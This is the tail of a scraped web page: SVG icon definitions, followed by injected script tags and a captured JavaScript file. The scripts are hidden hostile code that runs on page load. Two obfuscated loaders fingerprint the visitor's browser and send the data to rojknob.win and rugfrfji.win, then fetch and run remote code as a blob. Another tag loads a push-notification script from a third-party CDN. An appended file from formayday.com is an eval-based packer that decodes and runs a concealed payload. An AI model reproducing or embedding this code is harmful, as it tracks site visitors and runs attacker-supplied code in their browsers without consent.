              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1591
content:
var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"DwzsdaPJN",15,6,29))